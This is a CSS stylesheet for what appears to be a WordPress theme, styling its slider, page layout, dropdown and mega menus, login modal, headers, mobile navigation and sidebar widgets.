.gp-slider .flex-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 99;
  display: block;
  margin-top: -40px;
  height: 80px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  text-align: center;
  text-indent: 0;
  font-size: 20px;
  line-height: 81px;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
}
.gp-slider:hover .flex-direction-nav a {
  background: rgba(0, 0, 0, 0.6);
}
.gp-slider .flex-direction-nav .flex-next {
  right: 0;
  padding: 0 10px 0 15px;
}
.gp-slider .flex-direction-nav .flex-next:before {
  font-family: "FontAwesome";
  content: "\f105";
}
.gp-slider .flex-direction-nav .flex-prev {
  left: 0;
  padding: 0 15px 0 10px;
}
.gp-slider .flex-direction-nav .flex-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
}
.gp-slider .flex-direction-nav .flex-disabled {
  display: none;
}
.gp-slider .flex-control-nav {
  margin-top: -42px;
  width: 100%;
  list-style: none;
  text-align: center;
}
.gp-slider .flex-control-nav li {
  display: inline-block;
  margin: 0 4px;
  padding: 0;
  border-radius: 100%;
  list-style: none;
}
.gp-slider .flex-control-nav li a {
  position: relative;
  z-index: 99;
  display: block;
  float: left;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #000;
  text-indent: -9999px;
  opacity: 0.4;
  cursor: pointer;
}
.gp-slider .flexslider:hover .flex-control-nav li a {
  display: block;
}
.gp-slider .flex-control-nav li a:hover,
.gp-slider .flex-control-nav li .flex-active {
  opacity: 0.7;
}

/*--------------------------------------------------------------
Other styling
--------------------------------------------------------------*/

img {
  max-width: 100%;
  height: auto;
}
.avatar {
  border-radius: 100%;
}
object,
embed,
video,
iframe {
  max-width: 100%;
}
table {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #eee;
  overflow: hidden;
  border-collapse: separate;
}
th {
  padding: 8px;
  vertical-align: middle;
  text-align: left;
  font-weight: bold;
  border-bottom: 1px solid #eee;
}
td {
  padding: 8px;
  vertical-align: middle;
  border-bottom: 1px solid #eee;
}
tr:last-child td,
tr:last-child th {
  border-width: 0;
}
tr:first-child td,
tr:first-child th {
  border-width: 1px;
}
hr {
  position: relative;
  clear: both;
  margin: 20px 0;
  padding: 0;
  width: 100%;
  height: 1px;
  border: 0;
}
pre {
  overflow: auto;
  margin: 5px 0 20px 0;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 12px;
  font-family: "Courier New";
}
code {
  font-family: "Courier New";
}
blockquote {
  position: relative;
  overflow: hidden;
  margin: 25px 0;
  padding: 30px 50px 30px 30px;
}
blockquote:before {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  color: #000;
  content: "\f10e";
  font-size: 18px;
  font-family: "FontAwesome";
  opacity: 0.2;
  filter: alpha(opacity=20);
}
blockquote a {
  text-decoration: underline;
}
blockquote a:hover {
  text-decoration: none;
}
blockquote cite {
  margin-top: 15px;
}
cite {
  display: block;
  font-size: 12px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
mark {
  padding: 3px 5px;
  border: 1px solid #ffd600;
  background: #ffeb00;
  color: #726c29;
  font-weight: bold;
}
ins {
  text-decoration: none;
}
dl {
  margin-bottom: 20px;
}
dd {
  margin-bottom: 10px;
}
dt {
  font-weight: bold;
}
.invisible {
  visibility: visible;
}
.js .invisible {
  visibility: hidden;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/*--------------------------------------------------------------------------------------

2 - Content Areas

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Page widths
--------------------------------------------------------------*/

.gp-boxed-layout #gp-page-wrapper,
.gp-boxed-layout #gp-main-header,
.gp-boxed-layout #gp-top-header,
.gp-container {
  width: 1170px;
}
.gp-boxed-layout .gp-container,
.gp-boxed-layout .gp-side-bg-gradient-overlay {
  width: 1090px;
}

/*--------------------------------------------------------------
Site and page wrapper
--------------------------------------------------------------*/
#gp-site-wrapper {
  position: relative;
  overflow: hidden;
}
#gp-page-wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
}

/*--------------------------------------------------------------
Container
--------------------------------------------------------------*/

.gp-container {
  position: relative;
  margin: 0 auto;
  z-index: 1;
}

/*--------------------------------------------------------------
Content wrapper
--------------------------------------------------------------*/

#gp-content-wrapper {
  position: relative;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Main content
--------------------------------------------------------------*/

#gp-content,
.gp-top-sidebar #gp-review-content {
  position: relative;
  float: left;
  margin: 0 auto;
  width: 810px;
}
.gp-boxed-layout #gp-content,
.gp-boxed-layout .gp-top-sidebar #gp-review-content {
  width: 730px;
}
#gp-content-wrapper.gp-container > #gp-content {
  padding: 40px 0;
}
.gp-left-sidebar #gp-content,
.gp-left-sidebar #gp-review-content {
  float: right;
}
.gp-no-sidebar #gp-content,
.gp-fullwidth #gp-content,
.gp-no-sidebar #gp-review-content,
.gp-fullwidth #gp-review-content {
  width: 100% !important;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#gp-sidebar {
  position: relative;
  padding: 40px 0;
  width: 330px;
  border-bottom-width: 0 !important;
}
.gp-right-sidebar #gp-sidebar {
  float: right;
}
.gp-left-sidebar #gp-sidebar {
  float: left;
}

/*--------------------------------------------------------------------------------------

3 - Navigation

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Top level
--------------------------------------------------------------*/

.gp-nav {
  position: relative;
  z-index: 2;
}
.gp-nav .menu {
  float: left;
  margin: 0;
  padding: 0;
  text-align: left;
}
.gp-nav .menu li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-nav .menu li.gp-show-on-mobile {
  display: none !important;
}
.gp-nav .menu > li > a {
  position: relative;
  display: inline-block;
  font-family: inherit;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
}
.gp-nav .gp-menu-icon {
  padding-right: 5px;
}
.gp-nav .gp-hide-nav-label .gp-menu-icon {
  padding-right: 0;
}
.gp-nav .menu > li > a.fa {
  line-height: inherit;
}
.gp-nav .menu a.fa:before {
  font-family: "FontAwesome";
  padding-right: 10px;
}
.gp-nav .menu li.gp-hide-nav-label > a.fa:before {
  padding-right: 0;
}
.gp-nav .gp-notification-counter {
  margin-left: 5px;
  margin-top: -1px !important;
  font-size: 10px !important;
  padding: 2px 4px !important;
  border-radius: 4px;
  vertical-align: middle;
  line-height: 1 !important;
  display: inline-block !important;
  border: 0 !important;
  color: inherit !important;
}
.gp-nav .gp-notification-counter:before {
  content: "" !important;
  position: absolute;
}

/*--------------------------------------------------------------
Dropdown menus
--------------------------------------------------------------*/

.gp-nav .sub-menu {
  position: absolute;
  top: auto;
  left: auto;
  z-index: 499;
  display: none;
  overflow: visible !important;
  margin: 0;
  padding: 0;
  line-height: 1;
}
.gp-nav .sub-menu li {
  float: none;
}
.gp-nav li:hover > .sub-menu {
  display: block;
}
.gp-nav .sub-menu a {
  display: block;
  margin: 0;
  padding: 0;
  width: 250px;
  font-family: "Open Sans", sans-serif;
  line-height: 1.5em;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.gp-nav .sub-menu li .sub-menu {
  top: 4px;
  left: 100%;
}
.gp-nav .gp-nav-edge .sub-menu li .sub-menu {
  left: auto;
  right: 100%;
}

/*--------------------------------------------------------------
Mega Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu > .sub-menu > li {
  display: table-cell;
  padding: 10px 0;
}
.gp-nav .menu li.columns-1 > .sub-menu > li {
  width: 100%;
}
.gp-nav .menu li.columns-2 > .sub-menu > li {
  width: 50%;
}
.gp-nav .menu li.columns-3 > .sub-menu > li {
  width: 33.333%;
}
.gp-nav .menu li.columns-4 > .sub-menu > li {
  width: 25%;
}
.gp-nav .menu li.columns-5 > .sub-menu > li {
  width: 20%;
}
.menu li.megamenu > .sub-menu > li > a:hover {
  background: none !important;
}
.gp-nav .menu li.megamenu .sub-menu li a {
  width: 100%;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu {
  position: relative;
  top: auto;
  left: auto;
  display: block;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu li {
  width: 100%;
}

/*--------------------------------------------------------------
3.4 - Tab/Content Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu,
.gp-nav .menu li.tab-content-menu,
.gp-nav .menu li.content-menu {
  position: static;
}
.gp-nav .menu li.tab-content-menu .menu-item,
.gp-nav .menu li.content-menu .menu-item {
  display: flex;
}
.gp-nav .menu li.megamenu > .sub-menu,
.gp-nav .menu li.tab-content-menu .sub-menu,
.gp-nav .menu li.content-menu .sub-menu {
  margin-left: 0;
  left: 0;
  width: 1170px;
}
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.megamenu > .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.tab-content-menu .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.content-menu .sub-menu {
  left: -40px;
}
.gp-menu-tabs {
  width: 20%;
  margin: 0;
  float: left;
  vertical-align: top;
  padding-top: 20px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.gp-nav .menu li .gp-menu-tabs li {
  float: left;
  width: 100%;
  margin: 0;
  padding: 10px 20px;
  text-align: right;
  cursor: pointer;
  font-size: 13px;
  border: 0;
}
.gp-nav .menu li.tab-content-menu .gp-inner-loop,
.gp-nav .menu li.content-menu .gp-inner-loop {
  padding: 40px 30px 30px 0;
  float: left;
  width: 80%;
}
.gp-nav .menu li.content-menu .gp-inner-loop {
  width: 100%;
}
.gp-nav .menu li.tab-content-menu section,
.gp-nav .menu li.content-menu section {
  float: left;
  width: 20%;
  margin: 0;
  padding-left: 30px;
}
.gp-nav .menu li.tab-content-menu section {
  width: 25%;
}
.gp-nav .menu li.tab-content-menu .menu-item a,
.gp-nav .menu li.content-menu .menu-item a {
  padding: 0;
  width: auto;
}
.gp-nav .menu li.tab-content-menu .menu-item a:hover,
.gp-nav .menu li.content-menu .menu-item a:hover {
  background: none;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-title a,
.gp-nav .menu li.content-menu li .gp-loop-title a {
  font-weight: bold;
  font-size: 14px;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-featured,
.gp-nav .menu li.content-menu li .gp-loop-featured {
  margin-bottom: 8px;
}

/*--------------------------------------------------------------------------------------

4 - Top header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-top-header {
  position: relative;
  z-index: 500;
  float: left;
  clear: both;
  width: 100%;
  height: 40px;
}
.gp-top-header-mobile #gp-top-header {
  display: none;
}
.gp-fixed-header #gp-top-header {
  position: fixed;
}
#gp-top-header .gp-container {
  height: 100%;
}

/*--------------------------------------------------------------
Left Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-left-top-nav {
  float: left;
  position: relative;
}
#gp-left-top-nav .menu > li {
  margin: 0 0 0 15px;
  line-height: 40px;
}
#gp-left-top-nav .menu > li:first-child {
  margin: 0;
}

/* Dropdown menus ************************************/

#gp-top-header .menu > li > .sub-menu:before {
  top: -9px;
}

/*--------------------------------------------------------------
Social Icons
--------------------------------------------------------------*/

#gp-top-header .gp-social-icons {
  float: right;
  text-align: right;
  position: relative;
}
#gp-top-header .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
  line-height: 40px;
}
#gp-top-header .gp-social-icons a:first-child {
  margin-left: 30px;
}

/*--------------------------------------------------------------
Right Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-right-top-nav {
  float: right;
  position: relative;
}
#gp-right-top-nav .menu > li {
  position: relative;
  display: inline-block;
  margin: 0 0 0 20px;
  line-height: 40px;
  list-style-type: none;
}
#gp-right-top-nav .menu > li:first-child {
  margin-left: 30px;
}
#gp-right-top-nav .menu > li a {
  display: inline-block;
}
#gp-right-top-nav a:before {
  font-family: "FontAwesome";
  padding-right: 8px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-right-top-nav .sub-menu a:before {
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: none;
}
#gp-right-top-nav .bp-profile-nav > a:before {
  content: "\f007";
}
#gp-right-top-nav .bp-activity-nav > a:before {
  content: "\f086";
}
#gp-right-top-nav .bp-notifications-nav > a:before {
  content: "\f06a";
}
#gp-right-top-nav .bp-settings-nav > a:before {
  content: "\f013";
}
#gp-right-top-nav .bp-friends-nav > a:before {
  content: "\f234";
}
#gp-right-top-nav .bp-groups-nav > a:before {
  content: "\f0c0";
}
#gp-right-top-nav .bp-messages-nav > a:before {
  content: "\f0e0";
}
#gp-right-top-nav .bp-forums-nav > a:before {
  content: "\f0e6";
}

/* Right nav dropdown menu ************************************/

#gp-right-top-nav .sub-menu {
  padding: 5px 0;
}
#gp-right-top-nav .menu > li:last-child .sub-menu {
  margin-left: -185px;
}
#gp-right-top-nav .sub-menu li {
  border: 0;
}
#gp-right-top-nav .sub-menu a {
  font-weight: bold;
  font-size: 11px;
  padding: 5px 10px;
  width: 229px;
}

/*--------------------------------------------------------------
Login modal window
--------------------------------------------------------------*/

#login {
  display: none;
  position: fixed;
  overflow: hidden;
  width: 100%;
  height: 100%;
  bottom: 0;
  right: 0;
  padding: 80px 0 120px 0;
  z-index: 501;
  text-align: center;
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  -webkit-text-size-adjust: 100%;
}
#login > div {
  -webkit-animation: fadeInScale 0.8s ease-in-out;
  -moz-animation: fadeInScale 0.8s ease-in-out;
  -ms-animation: fadeInScale 0.8s ease-in-out;
  animation: fadeInScale 0.8s ease-in-out;
}
@-webkit-keyframes fadeInScale {
  0% {
    -webkit-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes fadeInScale {
  0% {
    -moz-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes fadeInScale {
  0% {
    -ms-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -ms-transform: scale(1);
    opacity: 1;
  }
}
@keyframes fadeInScale {
  0% {
    transform: scale(0.6);
    opacity: 0;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
#gp-login-box {
  display: inline-block;
  position: relative;
  max-width: 750px;
  width: 95%;
  padding: 30px;
  border-radius: 6px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  text-align: left;
  -webkit-text-size-adjust: 100%;
}
#gp-login-close {
  z-index: 1001;
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 6px 8px 7px;
  text-align: center;
  font-size: 15px;
}
#gp-login-close:before {
  content: "\f00d";
  font-family: "FontAwesome";
}
#gp-login-box h3 {
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 24px;
  font-weight: normal;
}
.gp-login-content {
  background: #f8f8f8;
  overflow: hidden;
  margin: 0 -30px;
  padding: 40px 40px 20px;
  border-top-width: 3px !important;
  border-bottom-width: 3px !important;
}
.gp-login-content p {
  margin-bottom: 20px;
}
.gp-login-content input[type="text"],
.gp-login-content input[type="password"],
.gp-login-content input[type="email"] {
  width: 100%;
  padding: 12px;
  font-size: 15px;
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
}
.gp-login-content .rememberme {
  font-size: 11px;
  line-height: 11px;
}
.cptch_input,
.cptchpr_input {
  height: 35px;
  font-size: 14px;
}
.gp-login-content .gglcptch_v2 {
  width: 670px;
}
.gp-login-results {
  display: block;
  overflow: hidden;
  width: 100%;
}
.gp-slider .flex-direction-nav .flex-next:before .gp-login-results > span {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}
#gp-login-box input[type="submit"] {
  margin-top: 30px;
}
.gp-standard-login {
  float: left;
  width: 40%;
}
.gp-standard-login-header {
  font-weight: bold;
  line-height: 1;
  margin-bottom: 14px !important;
}
.oneall_social_login_providers {
  min-height: 0 !important;
}
.oneall_social_login_providers iframe {
  height: 230px !important;
}
.oneall_social_login_label {
  line-height: 1;
  margin-bottom: 10px !important;
}
.gp-or-divider {
  float: left;
  width: 20%;
  line-height: 100px;
  text-align: center;
}
.gp-or-divider span {
  border-radius: 100%;
  border: 3px solid #eee;
  padding: 8px;
}
.gp-social-login {
  float: left;
  width: 40%;
}
.gp-lost-password-form-wrapper,
.gp-register-form-wrapper,
.gp-social-login-form-wrapper {
  display: none;
}
.gp-gdpr {
  margin: 20px 0 0 0;
  font-size: 11px;
  line-height: 15px;
}
.gp-gdpr input {
  display: inline-block;
  margin: 3px 5px 0 0;
  vertical-align: top;
}
.gp-gdpr label {
  display: inline-block;
  max-width: 90%;
  font-size: 11px;
  line-height: 15px;
  font-weight: normal;
}
.gp-social-login-link {
  display: none;
}
.gp-login-links {
  float: right;
  margin-top: 40px;
  font-size: 12px;
}
.gp-login-links a {
  margin-left: 10px;
  color: #000;
  font-weight: bold;
}
.gp-login-links a:hover {
  color: #c34a32;
}
.gp-login-links .gp-login-link:before,
.gp-login-links .gp-social-login-link:before {
  content: "\f090";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-register-link:before {
  content: "\f14a";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-lost-password-link:before {
  content: "\f059";
  font-family: "FontAwesome";
  margin-right: 5px;
}
#gp-reset-message {
  position: absolute;
  z-index: 999999;
  top: 0;
  left: 0;
  width: 100%;
}
#gp-reset-message p {
  position: relative;
  padding: 10px 50px 10px 20px;
  background: #90d835;
  color: #fff;
  font-size: 14px;
  line-height: 17px;
}
#gp-close-reset-message {
  position: absolute;
  top: 10px;
  right: 20px;
  font-size: 17px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-close-reset-message:before {
  content: "\f00d";
}

/*--------------------------------------------------------------------------------------

5 - Main Header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-main-header {
  position: fixed;
  z-index: 498;
  float: left;
  clear: both;
  width: 100%;
}
.gp-relative-header.gp-header-overlay #gp-main-header {
  position: absolute;
}
.gp-relative-header.gp-header-no-overlay #gp-main-header {
  position: relative;
}
.gp-top-header.gp-fixed-header #gp-main-header,
.gp-top-header.gp-relative-header.gp-header-overlay #gp-main-header,
.gp-top-header-desktop.gp-fixed-header #gp-main-header,
.gp-top-header-desktop.gp-relative-header.gp-header-overlay #gp-main-header {
  margin-top: 40px;
}
.gp-desktop.gp-header-centered #gp-main-header,
.gp-tablet-landscape.gp-header-centered #gp-main-header {
  text-align: center;
}
#gp-main-header .gp-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.gp-top-header #gp-fixed-header-padding,
.gp-top-header-desktop #gp-fixed-header-padding {
  margin-top: 40px;
}
.gp-header-overlay:not(.gp-no-large-title) #gp-fixed-header-padding {
  padding: 0 !important;
}

/*--------------------------------------------------------------
Logo
--------------------------------------------------------------*/

#gp-logo {
  float: left;
  margin: 0;
  width: auto;
  font-size: 12px;
  line-height: 0;
  position: relative;
  max-width: 100%;
}
.gp-desktop.gp-header-centered #gp-logo,
.gp-tablet-landscape.gp-header-centered #gp-logo {
  float: none;
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  width: 100%;
  text-align: center;
}
#gp-logo img {
  max-height: 100%;
  width: auto !important;
}

/*--------------------------------------------------------------
Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-main-nav {
  float: left;
  position: relative;
  flex: 1 0 auto;
}
#gp-main-nav.gp-hide-main-nav {
  display: none;
}
@media screen\0 {
  .gp-header-overlay #gp-main-nav {
    background-image: url(lib/framework/images/blank.gif); /* IE 8/9 Fix */
  }
}
.gp-desktop.gp-header-centered #gp-main-nav,
.gp-tablet-landscape.gp-header-centered #gp-main-nav {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  display: inline-block;
  padding-left: 0;
}
.gp-search-disabled.gp-header-centered #gp-main-nav {
  float: none;
}
#gp-main-nav .menu > li {
  margin: 0 0 0 40px;
  line-height: 40px;
}
#gp-main-nav .menu > li > a {
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/* Dropdown menus ************************************/

.gp-nav .menu > li .sub-menu {
  border-radius: 5px;
  border: 1px solid transparent;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  margin: -5px 0 0 -5px;
}
.gp-nav .menu > li > .sub-menu {
  left: 50%;
  margin-left: -125px;
}
.gp-nav .menu > li.menu-item-has-children > a:first-child:hover:after,
.gp-nav .menu > li.menu-item-has-children:hover > a:first-child:after,
.gp-nav .menu > li.tab-content-menu > a:first-child:hover:after,
.gp-nav .menu > li.tab-content-menu:hover > a:first-child:after,
.gp-nav .menu > li.content-menu > a:first-child:hover:after,
.gp-nav .menu > li.content-menu:hover > a:first-child:after,
#gp-dropdowncart .menu > li:hover a:first-child:after {
  font-family: "FontAwesome";
  content: "\f0d8";
  position: absolute;
  bottom: 0;
  font-size: 13px;
  line-height: 1;
  right: 50%;
  z-index: 501;
  text-shadow: none;
}
.gp-nav .sub-menu li {
  padding: 1px;
}
.gp-nav .sub-menu li:first-child {
  border-top: 0;
}
.gp-nav .sub-menu a {
  padding: 15px;
  font-size: 14px;
}
.gp-nav .gp-dropdown-icon {
  margin-left: 10px;
  line-height: 1;
}
.gp-nav .sub-menu .gp-dropdown-icon {
  margin-top: 10px;
  float: right;
  line-height: 0;
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.gp-nav .sub-menu .gp-dropdown-icon:before {
  content: "\f0da";
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon:before {
  content: "\f0d9";
}

/* Mega menus ************************************/

.gp-nav .megamenu .sub-menu li {
  border: 0;
}
.gp-nav .megamenu > .sub-menu > li:first-child {
  border-left: 0;
}
.gp-nav .megamenu > .sub-menu > li a {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-text,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-text {
  padding: 8px 15px;
  line-height: 19px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-image,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-image {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu {
  border-radius: 0;
  border: 0;
  box-shadow: none;
  margin: 0;
}
.gp-nav .megamenu .sub-menu .sub-menu li {
  padding: 1px 0;
}
.gp-nav .megamenu > .sub-menu > li > a {
  font-size: 14px;
}

/* More more items ************************************/

.gp-more-menu-items {
}
.gp-more-menu-items .gp-more-menu-items-icon:before {
  content: "\f142";
  padding: 0 10px;
  cursor: pointer;
  line-height: 1 !important;
  font-family: inherit;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Search form
--------------------------------------------------------------*/

#gp-main-header .searchform {
  z-index: 1;
  float: right;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07),
    1px 1px 5px rgba(0, 0, 0, 0.05);
  width: 260px;
}
.gp-desktop.gp-header-centered #gp-main-header .searchform,
.gp-tablet-landscape.gp-header-centered #gp-main-header .searchform {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
#gp-main-header .gp-search-bar {
  height: 30px;
  padding-top: 0;
  padding-bottom: 0;
}
#gp-main-header .gp-search-submit {
  top: 0;
  right: 0;
}

/*--------------------------------------------------------------
5.6 - Mobile navigation
--------------------------------------------------------------*/

body.gp-mobile-nav-active {
  overflow: hidden;
  min-height: 100%;
}
#gp-mobile-nav-bg {
  display: none;
  position: absolute;
  z-index: 99998;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
}
#gp-mobile-nav-button {
  display: none;
  float: right;
  font-size: 18px;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-button:before {
  content: "\f0c9";
}
#gp-mobile-nav-close-button {
  overflow: hidden;
  width: 100%;
  position: relative;
  padding: 14px 15px;
  font-size: 22px;
  color: #fff;
  text-align: right;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-close-button:before {
  content: "\f00d";
}
#gp-mobile-nav {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  bottom: 0;
  width: 517px;
  height: 100%;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  -webkit-transform: translateX(-517px);
  -ms-transform: translateX(-517px);
  transform: translateX(-517px);
}
.admin-bar #gp-mobile-nav {
  padding-top: 32px;
}
.gp-mobile-nav-active #gp-mobile-nav {
  -webkit-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  transform: translate(0, 0) !important;
}
#gp-mobile-nav .menu {
  clear: both;
  margin: 0;
}
#gp-mobile-nav .menu li {
  position: relative;
  float: left;
  margin: 0;
  width: 100%;
  list-style-type: none;
}
#gp-mobile-nav #gp-mobile-nav-close-button + .menu > li:first-child {
  border-width: 0 !important;
}
#gp-mobile-nav .gp-menu-icon {
  padding-right: 10px;
}
#gp-mobile-nav .menu a.fa {
  font-family: inherit;
}
#gp-mobile-nav .menu a.fa:before {
  font-family: "FontAwesome";
  padding-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > a {
  display: block;
  line-height: 1;
  padding: 14px 15px;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  font-weight: bold;
}
#gp-mobile-nav .menu li.menu-item-has-children > a {
  padding-right: 70px;
}
#gp-mobile-nav .menu li .gp-menu-text {
  padding: 15px 0;
  line-height: 19px;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon {
  font-family: "FontAwesome";
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 20px;
  padding: 0 25px;
  line-height: 44px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon:before {
  content: "\f107";
}
#gp-mobile-nav .menu li.gp-active > .gp-mobile-dropdown-icon:before {
  content: "\f106";
}
#gp-mobile-nav .menu li .sub-menu {
  margin: 0;
  display: none;
}
#gp-mobile-nav .menu li .sub-menu a {
  padding-left: 30px;
  font-size: 14px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu a,
#gp-mobile-nav .menu li .sub-menu .sub-menu .gp-menu-text {
  padding-left: 40px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu .sub-menu a {
  padding-left: 50px;
}
#gp-mobile-nav .tab-content-menu .gp-mobile-dropdown-icon,
#gp-mobile-nav .content-menu .gp-mobile-dropdown-icon {
  display: none;
}
#gp-mobile-nav .gp-search-bar {
  border-radius: 0;
  border-right: 0 !important;
}

/*--------------------------------------------------------------
Header advertisement
--------------------------------------------------------------*/

#gp-header-area {
  float: left;
  margin-top: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

6 - Sidebar Widgets

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.widget {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
}
.widget ul {
  margin: 0;
}
.widget ul li {
  overflow: hidden;
  margin: 10px 0 0 0;
  list-style-type: none;
}
.widget ul li:first-child {
  margin-top: 0;
}
.widget ul ul li {
  margin-left: 10px;
}
.widget .current-cat > a {
  text-decoration: underline;
}
.widgettitle,
.widget-title,
.wp-block-search__label {
  display: block;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
}
.widget section:last-child {
  margin-bottom: 0 !important;
}
.widget.widget_visual_composer_addon {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
GP Recent Posts widget
--------------------------------------------------------------*/

.gp-recent-posts .gp-inner-loop section {
  margin: 0 0 20px 0;
}
.gp-recent-posts .gp-post-thumbnail {
  float: left;
  margin-right: 15px;
}
.gp-recent-posts .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  margin: 0 0 5px 0;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-recent-posts .gp-loop-content {
  overflow: hidden;
}

/*--------------------------------------------------------------
GP Recent Comments widget
--------------------------------------------------------------*/

.gp-recent-comments ul li {
  margin-top: 20px;
  line-height: 19px;
}
.gp-recent-comments .avatar {
  float: left;
  margin-right: 10px;
}

/*--------------------------------------------------------------
